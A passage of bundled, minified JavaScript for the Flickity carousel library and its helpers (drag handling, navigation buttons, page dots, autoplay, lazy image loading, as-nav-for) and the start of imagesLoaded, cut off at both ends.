    s.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e])
    }
    ,
    s._pointerDone = function() {
        this.isPointerDown = !1,
        delete this.pointerIdentifier,
        this._unbindPostStartEvents(),
        this.pointerDone()
    }
    ,
    s.pointerDone = i,
    s.onpointercancel = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
    }
    ,
    s.ontouchcancel = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerCancel(t, e)
    }
    ,
    s._pointerCancel = function(t, e) {
        this._pointerDone(),
        this.pointerCancel(t, e)
    }
    ,
    s.pointerCancel = function(t, e) {
        this.emitEvent("pointerCancel", [t, e])
    }
    ,
    n.getPointerPoint = function(t) {
        return {
            x: t.pageX,
            y: t.pageY
        }
    }
    ,
    n
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
}(window, function(t, e) {
    function i() {}
    var n = i.prototype = Object.create(e.prototype);
    return n.bindHandles = function() {
        this._bindHandles(!0)
    }
    ,
    n.unbindHandles = function() {
        this._bindHandles(!1)
    }
    ,
    n._bindHandles = function(e) {
        e = void 0 === e || !!e;
        for (var i = e ? "addEventListener" : "removeEventListener", n = 0; n < this.handles.length; n++) {
            var s = this.handles[n];
            this._bindStartEvent(s, e),
            s[i]("click", this),
            t.PointerEvent && (s.style.touchAction = e ? this._touchActionValue : "")
        }
    }
    ,
    n._touchActionValue = "none",
    n.pointerDown = function(t, e) {
        if ("INPUT" == t.target.nodeName && "range" == t.target.type) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(t, e);
        var i = document.activeElement;
        i && i.blur && i.blur(),
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ,
    n._dragPointerDown = function(t, i) {
        this.pointerDownPoint = e.getPointerPoint(i);
        var n = this.canPreventDefaultOnPointerDown(t, i);
        n && t.preventDefault()
    }
    ,
    n.canPreventDefaultOnPointerDown = function(t) {
        return "SELECT" != t.target.nodeName
    }
    ,
    n.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.emitEvent("pointerMove", [t, e, i]),
        this._dragMove(t, e, i)
    }
    ,
    n._dragPointerMove = function(t, i) {
        var n = e.getPointerPoint(i)
          , s = {
            x: n.x - this.pointerDownPoint.x,
            y: n.y - this.pointerDownPoint.y
        };
        return !this.isDragging && this.hasDragStarted(s) && this._dragStart(t, i),
        s
    }
    ,
    n.hasDragStarted = function(t) {
        return Math.abs(t.x) > 3 || Math.abs(t.y) > 3
    }
    ,
    n.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]),
        this._dragPointerUp(t, e)
    }
    ,
    n._dragPointerUp = function(t, e) {
        this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
    }
    ,
    n._dragStart = function(t, i) {
        this.isDragging = !0,
        this.dragStartPoint = e.getPointerPoint(i),
        this.isPreventingClicks = !0,
        this.dragStart(t, i)
    }
    ,
    n.dragStart = function(t, e) {
        this.emitEvent("dragStart", [t, e])
    }
    ,
    n._dragMove = function(t, e, i) {
        this.isDragging && this.dragMove(t, e, i)
    }
    ,
    n.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.emitEvent("dragMove", [t, e, i])
    }
    ,
    n._dragEnd = function(t, e) {
        this.isDragging = !1,
        setTimeout(function() {
            delete this.isPreventingClicks
        }
        .bind(this)),
        this.dragEnd(t, e)
    }
    ,
    n.dragEnd = function(t, e) {
        this.emitEvent("dragEnd", [t, e])
    }
    ,
    n.onclick = function(t) {
        this.isPreventingClicks && t.preventDefault()
    }
    ,
    n._staticClick = function(t, e) {
        if (!this.isIgnoringMouseUp || "mouseup" != t.type) {
            var i = t.target.nodeName;
            "INPUT" != i && "TEXTAREA" != i || t.target.focus(),
            this.staticClick(t, e),
            "mouseup" != t.type && (this.isIgnoringMouseUp = !0,
            setTimeout(function() {
                delete this.isIgnoringMouseUp
            }
            .bind(this), 400))
        }
    }
    ,
    n.staticClick = function(t, e) {
        this.emitEvent("staticClick", [t, e])
    }
    ,
    i.getPointerPoint = e.getPointerPoint,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        var e = "touchstart" == t.type
          , i = "touch" == t.pointerType
          , n = d[t.target.nodeName];
        return e || i || n
    }
    function o() {
        return {
            x: t.pageXOffset,
            y: t.pageYOffset
        }
    }
    n.extend(e.defaults, {
        draggable: !0,
        dragThreshold: 3
    }),
    e.createMethods.push("_createDrag");
    var r = e.prototype;
    n.extend(r, i.prototype),
    r._touchActionValue = "pan-y";
    var a = "createTouch"in document
      , h = !1;
    r._createDrag = function() {
        this.on("activate", this.bindDrag),
        this.on("uiChange", this._uiChangeDrag),
        this.on("childUIPointerDown", this._childUIPointerDownDrag),
        this.on("deactivate", this.unbindDrag),
        a && !h && (t.addEventListener("touchmove", function() {}),
        h = !0)
    }
    ,
    r.bindDrag = function() {
        this.options.draggable && !this.isDragBound && (this.element.classList.add("is-draggable"),
        this.handles = [this.viewport],
        this.bindHandles(),
        this.isDragBound = !0)
    }
    ,
    r.unbindDrag = function() {
        this.isDragBound && (this.element.classList.remove("is-draggable"),
        this.unbindHandles(),
        delete this.isDragBound)
    }
    ,
    r._uiChangeDrag = function() {
        delete this.isFreeScrolling
    }
    ,
    r._childUIPointerDownDrag = function(t) {
        t.preventDefault(),
        this.pointerDownFocus(t)
    }
    ;
    var l = {
        TEXTAREA: !0,
        INPUT: !0,
        OPTION: !0
    }
      , c = {
        radio: !0,
        checkbox: !0,
        button: !0,
        submit: !0,
        image: !0,
        file: !0
    };
    r.pointerDown = function(e, i) {
        var n = l[e.target.nodeName] && !c[e.target.type];
        if (n) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(e, i);
        var s = document.activeElement;
        s && s.blur && s != this.element && s != document.body && s.blur(),
        this.pointerDownFocus(e),
        this.dragX = this.x,
        this.viewport.classList.add("is-pointer-down"),
        this._bindPostStartEvents(e),
        this.pointerDownScroll = o(),
        t.addEventListener("scroll", this),
        this.dispatchEvent("pointerDown", e, [i])
    }
    ,
    r.pointerDownFocus = function(e) {
        var i = s(e);
        if (this.options.accessibility && !i) {
            var n = t.pageYOffset;
            this.element.focus(),
            t.pageYOffset != n && t.scrollTo(t.pageXOffset, n)
        }
    }
    ;
    var d = {
        INPUT: !0,
        SELECT: !0
    };
    return r.canPreventDefaultOnPointerDown = function(t) {
        var e = s(t);
        return !e
    }
    ,
    r.hasDragStarted = function(t) {
        return Math.abs(t.x) > this.options.dragThreshold
    }
    ,
    r.pointerUp = function(t, e) {
        delete this.isTouchScrolling,
        this.viewport.classList.remove("is-pointer-down"),
        this.dispatchEvent("pointerUp", t, [e]),
        this._dragPointerUp(t, e)
    }
    ,
    r.pointerDone = function() {
        t.removeEventListener("scroll", this),
        delete this.pointerDownScroll
    }
    ,
    r.dragStart = function(e, i) {
        this.dragStartPosition = this.x,
        this.startAnimation(),
        t.removeEventListener("scroll", this),
        this.dispatchEvent("dragStart", e, [i])
    }
    ,
    r.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.dispatchEvent("pointerMove", t, [e, i]),
        this._dragMove(t, e, i)
    }
    ,
    r.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.previousDragX = this.dragX;
        var n = this.options.rightToLeft ? -1 : 1
          , s = this.dragStartPosition + i.x * n;
        if (!this.options.wrapAround && this.slides.length) {
            var o = Math.max(-this.slides[0].target, this.dragStartPosition);
            s = s > o ? 0.5 * (s + o) : s;
            var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
            s = s < r ? 0.5 * (s + r) : s
        }
        this.dragX = s,
        this.dragMoveTime = new Date,
        this.dispatchEvent("dragMove", t, [e, i])
    }
    ,
    r.dragEnd = function(t, e) {
        this.options.freeScroll && (this.isFreeScrolling = !0);
        var i = this.dragEndRestingSelect();
        if (this.options.freeScroll && !this.options.wrapAround) {
            var n = this.getRestingPosition();
            this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
        } else {
            this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect())
        }
        delete this.previousDragX,
        this.isDragSelect = this.options.wrapAround,
        this.select(i),
        delete this.isDragSelect,
        this.dispatchEvent("dragEnd", t, [e])
    }
    ,
    r.dragEndRestingSelect = function() {
        var t = this.getRestingPosition()
          , e = Math.abs(this.getSlideDistance(-t, this.selectedIndex))
          , i = this._getClosestResting(t, e, 1)
          , n = this._getClosestResting(t, e, -1)
          , s = i.distance < n.distance ? i.index : n.index;
        return s
    }
    ,
    r._getClosestResting = function(t, e, i) {
        for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function(t, e) {
            return t <= e
        }
        : function(t, e) {
            return t < e
        }
        ; o(e, s) && (n += i,
        s = e,
        e = this.getSlideDistance(-t, n),
        null !== e); ) {
            e = Math.abs(e)
        }
        return {
            distance: s,
            index: n - i
        }
    }
    ,
    r.getSlideDistance = function(t, e) {
        var i = this.slides.length
          , s = this.options.wrapAround && i > 1
          , o = s ? n.modulo(e, i) : e
          , r = this.slides[o];
        if (!r) {
            return null
        }
        var a = s ? this.slideableWidth * Math.floor(e / i) : 0;
        return t - (r.target + a)
    }
    ,
    r.dragEndBoostSelect = function() {
        if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) {
            return 0
        }
        var t = this.getSlideDistance(-this.dragX, this.selectedIndex)
          , e = this.previousDragX - this.dragX;
        return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0
    }
    ,
    r.staticClick = function(t, e) {
        var i = this.getParentCell(t.target)
          , n = i && i.element
          , s = i && this.cells.indexOf(i);
        this.dispatchEvent("staticClick", t, [e, n, s])
    }
    ,
    r.onscroll = function() {
        var t = o()
          , e = this.pointerDownScroll.x - t.x
          , i = this.pointerDownScroll.y - t.y;
        (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone()
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("tap-listener/tap-listener", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.TapListener = e(t, t.Unipointer)
}(window, function(t, e) {
    function i(t) {
        this.bindTap(t)
    }
    var n = i.prototype = Object.create(e.prototype);
    return n.bindTap = function(t) {
        t && (this.unbindTap(),
        this.tapElement = t,
        this._bindStartEvent(t, !0))
    }
    ,
    n.unbindTap = function() {
        this.tapElement && (this._bindStartEvent(this.tapElement, !0),
        delete this.tapElement)
    }
    ,
    n.pointerUp = function(i, n) {
        if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
            var s = e.getPointerPoint(n)
              , o = this.tapElement.getBoundingClientRect()
              , r = t.pageXOffset
              , a = t.pageYOffset
              , h = s.x >= o.left + r && s.x <= o.right + r && s.y >= o.top + a && s.y <= o.bottom + a;
            if (h && this.emitEvent("tap", [i, n]),
            "mouseup" != i.type) {
                this.isIgnoringMouseUp = !0;
                var l = this;
                setTimeout(function() {
                    delete l.isIgnoringMouseUp
                }, 400)
            }
        }
    }
    ,
    n.destroy = function() {
        this.pointerDone(),
        this.unbindTap()
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t, e) {
        this.direction = t,
        this.parent = e,
        this._create()
    }
    function o(t) {
        return "string" == typeof t ? t : "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z"
    }
    var r = "http://www.w3.org/2000/svg";
    s.prototype = new i,
    s.prototype._create = function() {
        this.isEnabled = !0,
        this.isPrevious = this.direction == -1;
        var t = this.parent.options.rightToLeft ? 1 : -1;
        this.isLeft = this.direction == t;
        var e = this.element = document.createElement("button");
        e.className = "flickity-prev-next-button",
        e.className += this.isPrevious ? " previous" : " next",
        e.setAttribute("type", "button"),
        this.disable(),
        e.setAttribute("aria-label", this.isPrevious ? "previous" : "next");
        var i = this.createSVG();
        e.appendChild(i),
        this.on("tap", this.onTap),
        this.parent.on("select", this.update.bind(this)),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.bindTap(this.element),
        this.element.addEventListener("click", this),
        this.parent.element.appendChild(this.element)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.element),
        i.prototype.destroy.call(this),
        this.element.removeEventListener("click", this)
    }
    ,
    s.prototype.createSVG = function() {
        var t = document.createElementNS(r, "svg");
        t.setAttribute("viewBox", "0 0 100 100");
        var e = document.createElementNS(r, "path")
          , i = o(this.parent.options.arrowShape);
        return e.setAttribute("d", i),
        e.setAttribute("class", "arrow"),
        this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "),
        t.appendChild(e),
        t
    }
    ,
    s.prototype.onTap = function() {
        if (this.isEnabled) {
            this.parent.uiChange();
            var t = this.isPrevious ? "previous" : "next";
            this.parent[t]()
        }
    }
    ,
    s.prototype.handleEvent = n.handleEvent,
    s.prototype.onclick = function() {
        var t = document.activeElement;
        t && t == this.element && this.onTap()
    }
    ,
    s.prototype.enable = function() {
        this.isEnabled || (this.element.disabled = !1,
        this.isEnabled = !0)
    }
    ,
    s.prototype.disable = function() {
        this.isEnabled && (this.element.disabled = !0,
        this.isEnabled = !1)
    }
    ,
    s.prototype.update = function() {
        var t = this.parent.slides;
        if (this.parent.options.wrapAround && t.length > 1) {
            return void this.enable()
        }
        var e = t.length ? t.length - 1 : 0
          , i = this.isPrevious ? 0 : e
          , n = this.parent.selectedIndex == i ? "disable" : "enable";
        this[n]()
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    n.extend(e.defaults, {
        prevNextButtons: !0,
        arrowShape: {
            x0: 10,
            x1: 60,
            y1: 50,
            x2: 70,
            y2: 40,
            x3: 30
        }
    }),
    e.createMethods.push("_createPrevNextButtons");
    var a = e.prototype;
    return a._createPrevNextButtons = function() {
        this.options.prevNextButtons && (this.prevButton = new s((-1),this),
        this.nextButton = new s(1,this),
        this.on("activate", this.activatePrevNextButtons))
    }
    ,
    a.activatePrevNextButtons = function() {
        this.prevButton.activate(),
        this.nextButton.activate(),
        this.on("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    a.deactivatePrevNextButtons = function() {
        this.prevButton.deactivate(),
        this.nextButton.deactivate(),
        this.off("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    e.PrevNextButton = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        this.parent = t,
        this._create()
    }
    s.prototype = new i,
    s.prototype._create = function() {
        this.holder = document.createElement("ol"),
        this.holder.className = "flickity-page-dots",
        this.dots = [],
        this.on("tap", this.onTap),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.setDots(),
        this.bindTap(this.holder),
        this.parent.element.appendChild(this.holder)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.holder),
        i.prototype.destroy.call(this)
    }
    ,
    s.prototype.setDots = function() {
        var t = this.parent.slides.length - this.dots.length;
        t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t)
    }
    ,
    s.prototype.addDots = function(t) {
        for (var e = document.createDocumentFragment(), i = []; t; ) {
            var n = document.createElement("li");
            n.className = "dot",
            e.appendChild(n),
            i.push(n),
            t--
        }
        this.holder.appendChild(e),
        this.dots = this.dots.concat(i)
    }
    ,
    s.prototype.removeDots = function(t) {
        var e = this.dots.splice(this.dots.length - t, t);
        e.forEach(function(t) {
            this.holder.removeChild(t)
        }, this)
    }
    ,
    s.prototype.updateSelected = function() {
        this.selectedDot && (this.selectedDot.className = "dot"),
        this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex],
        this.selectedDot.className = "dot is-selected")
    }
    ,
    s.prototype.onTap = function(t) {
        var e = t.target;
        if ("LI" == e.nodeName) {
            this.parent.uiChange();
            var i = this.dots.indexOf(e);
            this.parent.select(i)
        }
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    e.PageDots = s,
    n.extend(e.defaults, {
        pageDots: !0
    }),
    e.createMethods.push("_createPageDots");
    var o = e.prototype;
    return o._createPageDots = function() {
        this.options.pageDots && (this.pageDots = new s(this),
        this.on("activate", this.activatePageDots),
        this.on("select", this.updateSelectedPageDots),
        this.on("cellChange", this.updatePageDots),
        this.on("resize", this.updatePageDots),
        this.on("deactivate", this.deactivatePageDots))
    }
    ,
    o.activatePageDots = function() {
        this.pageDots.activate()
    }
    ,
    o.updateSelectedPageDots = function() {
        this.pageDots.updateSelected()
    }
    ,
    o.updatePageDots = function() {
        this.pageDots.setDots()
    }
    ,
    o.deactivatePageDots = function() {
        this.pageDots.deactivate()
    }
    ,
    e.PageDots = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
}(window, function(t, e, i) {
    function n(t) {
        this.parent = t,
        this.state = "stopped",
        o && (this.onVisibilityChange = function() {
            this.visibilityChange()
        }
        .bind(this),
        this.onVisibilityPlay = function() {
            this.visibilityPlay()
        }
        .bind(this))
    }
    var s, o;
    "hidden"in document ? (s = "hidden",
    o = "visibilitychange") : "webkitHidden"in document && (s = "webkitHidden",
    o = "webkitvisibilitychange"),
    n.prototype = Object.create(t.prototype),
    n.prototype.play = function() {
        if ("playing" != this.state) {
            var t = document[s];
            if (o && t) {
                return void document.addEventListener(o, this.onVisibilityPlay)
            }
            this.state = "playing",
            o && document.addEventListener(o, this.onVisibilityChange),
            this.tick()
        }
    }
    ,
    n.prototype.tick = function() {
        if ("playing" == this.state) {
            var t = this.parent.options.autoPlay;
            t = "number" == typeof t ? t : 3000;
            var e = this;
            this.clear(),
            this.timeout = setTimeout(function() {
                e.parent.next(!0),
                e.tick()
            }, t)
        }
    }
    ,
    n.prototype.stop = function() {
        this.state = "stopped",
        this.clear(),
        o && document.removeEventListener(o, this.onVisibilityChange)
    }
    ,
    n.prototype.clear = function() {
        clearTimeout(this.timeout)
    }
    ,
    n.prototype.pause = function() {
        "playing" == this.state && (this.state = "paused",
        this.clear())
    }
    ,
    n.prototype.unpause = function() {
        "paused" == this.state && this.play()
    }
    ,
    n.prototype.visibilityChange = function() {
        var t = document[s];
        this[t ? "pause" : "unpause"]()
    }
    ,
    n.prototype.visibilityPlay = function() {
        this.play(),
        document.removeEventListener(o, this.onVisibilityPlay)
    }
    ,
    e.extend(i.defaults, {
        pauseAutoPlayOnHover: !0
    }),
    i.createMethods.push("_createPlayer");
    var r = i.prototype;
    return r._createPlayer = function() {
        this.player = new n(this),
        this.on("activate", this.activatePlayer),
        this.on("uiChange", this.stopPlayer),
        this.on("pointerDown", this.stopPlayer),
        this.on("deactivate", this.deactivatePlayer)
    }
    ,
    r.activatePlayer = function() {
        this.options.autoPlay && (this.player.play(),
        this.element.addEventListener("mouseenter", this))
    }
    ,
    r.playPlayer = function() {
        this.player.play()
    }
    ,
    r.stopPlayer = function() {
        this.player.stop()
    }
    ,
    r.pausePlayer = function() {
        this.player.pause()
    }
    ,
    r.unpausePlayer = function() {
        this.player.unpause()
    }
    ,
    r.deactivatePlayer = function() {
        this.player.stop(),
        this.element.removeEventListener("mouseenter", this)
    }
    ,
    r.onmouseenter = function() {
        this.options.pauseAutoPlayOnHover && (this.player.pause(),
        this.element.addEventListener("mouseleave", this))
    }
    ,
    r.onmouseleave = function() {
        this.player.unpause(),
        this.element.removeEventListener("mouseleave", this)
    }
    ,
    i.Player = n,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        var e = document.createDocumentFragment();
        return t.forEach(function(t) {
            e.appendChild(t.element)
        }),
        e
    }
    var s = e.prototype;
    return s.insert = function(t, e) {
        var i = this._makeCells(t);
        if (i && i.length) {
            var s = this.cells.length;
            e = void 0 === e ? s : e;
            var o = n(i)
              , r = e == s;
            if (r) {
                this.slider.appendChild(o)
            } else {
                var a = this.cells[e].element;
                this.slider.insertBefore(o, a)
            }
            if (0 === e) {
                this.cells = i.concat(this.cells)
            } else {
                if (r) {
                    this.cells = this.cells.concat(i)
                } else {
                    var h = this.cells.splice(e, s - e);
                    this.cells = this.cells.concat(i).concat(h)
                }
            }
            this._sizeCells(i);
            var l = e > this.selectedIndex ? 0 : i.length;
            this._cellAddedRemoved(e, l)
        }
    }
    ,
    s.append = function(t) {
        this.insert(t, this.cells.length)
    }
    ,
    s.prepend = function(t) {
        this.insert(t, 0)
    }
    ,
    s.remove = function(t) {
        var e, n, s = this.getCells(t), o = 0, r = s.length;
        for (e = 0; e < r; e++) {
            n = s[e];
            var a = this.cells.indexOf(n) < this.selectedIndex;
            o -= a ? 1 : 0
        }
        for (e = 0; e < r; e++) {
            n = s[e],
            n.remove(),
            i.removeFrom(this.cells, n)
        }
        s.length && this._cellAddedRemoved(0, o)
    }
    ,
    s._cellAddedRemoved = function(t, e) {
        e = e || 0,
        this.selectedIndex += e,
        this.selectedIndex = Math.max(0, Math.min(this.slides.length - 1, this.selectedIndex)),
        this.cellChange(t, !0),
        this.emitEvent("cellAddedRemoved", [t, e])
    }
    ,
    s.cellSizeChange = function(t) {
        var e = this.getCell(t);
        if (e) {
            e.getSize();
            var i = this.cells.indexOf(e);
            this.cellChange(i)
        }
    }
    ,
    s.cellChange = function(t, e) {
        var i = this.slideableWidth;
        if (this._positionCells(t),
        this._getWrapShiftCells(),
        this.setGallerySize(),
        this.emitEvent("cellChange", [t]),
        this.options.freeScroll) {
            var n = i - this.slideableWidth;
            this.x += n * this.cellAlign,
            this.positionSlider()
        } else {
            e && this.positionSliderAtSelected(),
            this.select(this.selectedIndex)
        }
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        if ("IMG" == t.nodeName && t.getAttribute("data-flickity-lazyload")) {
            return [t]
        }
        var e = t.querySelectorAll("img[data-flickity-lazyload]");
        return i.makeArray(e)
    }
    function s(t, e) {
        this.img = t,
        this.flickity = e,
        this.load()
    }
    e.createMethods.push("_createLazyload");
    var o = e.prototype;
    return o._createLazyload = function() {
        this.on("select", this.lazyLoad)
    }
    ,
    o.lazyLoad = function() {
        var t = this.options.lazyLoad;
        if (t) {
            var e = "number" == typeof t ? t : 0
              , i = this.getAdjacentCellElements(e)
              , o = [];
            i.forEach(function(t) {
                var e = n(t);
                o = o.concat(e)
            }),
            o.forEach(function(t) {
                new s(t,this)
            }, this)
        }
    }
    ,
    s.prototype.handleEvent = i.handleEvent,
    s.prototype.load = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.img.getAttribute("data-flickity-lazyload"),
        this.img.removeAttribute("data-flickity-lazyload")
    }
    ,
    s.prototype.onload = function(t) {
        this.complete(t, "flickity-lazyloaded")
    }
    ,
    s.prototype.onerror = function(t) {
        this.complete(t, "flickity-lazyerror")
    }
    ,
    s.prototype.complete = function(t, e) {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this);
        var i = this.flickity.getParentCell(this.img)
          , n = i && i.element;
        this.flickity.cellSizeChange(n),
        this.img.classList.add(e),
        this.flickity.dispatchEvent("lazyLoad", t, n)
    }
    ,
    e.LazyLoader = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
}(window, function(t) {
    return t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
}(window, function(t, e) {
    function i(t, e, i) {
        return (e - t) * i + t
    }
    t.createMethods.push("_createAsNavFor");
    var n = t.prototype;
    return n._createAsNavFor = function() {
        this.on("activate", this.activateAsNavFor),
        this.on("deactivate", this.deactivateAsNavFor),
        this.on("destroy", this.destroyAsNavFor);
        var t = this.options.asNavFor;
        if (t) {
            var e = this;
            setTimeout(function() {
                e.setNavCompanion(t)
            })
        }
    }
    ,
    n.setNavCompanion = function(i) {
        i = e.getQueryElement(i);
        var n = t.data(i);
        if (n && n != this) {
            this.navCompanion = n;
            var s = this;
            this.onNavCompanionSelect = function() {
                s.navCompanionSelect()
            }
            ,
            n.on("select", this.onNavCompanionSelect),
            this.on("staticClick", this.onNavStaticClick),
            this.navCompanionSelect(!0)
        }
    }
    ,
    n.navCompanionSelect = function(t) {
        if (this.navCompanion) {
            var e = this.navCompanion.selectedCells[0]
              , n = this.navCompanion.cells.indexOf(e)
              , s = n + this.navCompanion.selectedCells.length - 1
              , o = Math.floor(i(n, s, this.navCompanion.cellAlign));
            if (this.selectCell(o, !1, t),
            this.removeNavSelectedElements(),
            !(o >= this.cells.length)) {
                var r = this.cells.slice(n, s + 1);
                this.navSelectedElements = r.map(function(t) {
                    return t.element
                }),
                this.changeNavSelectedClass("add")
            }
        }
    }
    ,
    n.changeNavSelectedClass = function(t) {
        this.navSelectedElements.forEach(function(e) {
            e.classList[t]("is-nav-selected")
        })
    }
    ,
    n.activateAsNavFor = function() {
        this.navCompanionSelect(!0)
    }
    ,
    n.removeNavSelectedElements = function() {
        this.navSelectedElements && (this.changeNavSelectedClass("remove"),
        delete this.navSelectedElements)
    }
    ,
    n.onNavStaticClick = function(t, e, i, n) {
        "number" == typeof n && this.navCompanion.selectCell(n)
    }
    ,
    n.deactivateAsNavFor = function() {
        this.removeNavSelectedElements()
    }
    ,
    n.destroyAsNavFor = function() {
        this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect),
        this.off("staticClick", this.onNavStaticClick),
        delete this.navCompanion)
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
}("undefined" != typeof window ? window : this, function(t, e) {
    function i(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    function n(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if ("number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    function s(t, e, o) {
        return this instanceof s ? ("string" == typeof t && (t = document.querySelectorAll(t)),
        this.elements = n(t),
        this.options = i({}, this.options),
        "function" == typeof e ? o = e : i(this.options, e),
        o && this.on("always", o),
        this.getImages(),
        a && (this.jqDeferred = new a.Deferred),
        void setTimeout(function() {
            this.check()
        }
        .bind(this))) : new s(t,e,o)
    }
    function o(t) {
        this.img = t
    }
    function r(t, e) {
        this.url = t,
        this.element = e,
        this.img = new Image
    }
    var a = t.jQuery
      , h = t.console;
    s.prototype = Object.create(e.prototype),
    s.prototype.options = {},
    s.prototype.getImages = function() {
        this.images = [],
        this.elements.forEach(this.addElementImages, this)
    }
    ,
    s.prototype.addElementImages = function(t) {
        "IMG" == t.nodeName && this.addImage(t),
        this.options.background === !0 && this.addElementBackgroundImages(t);
        var e = t.nodeType;
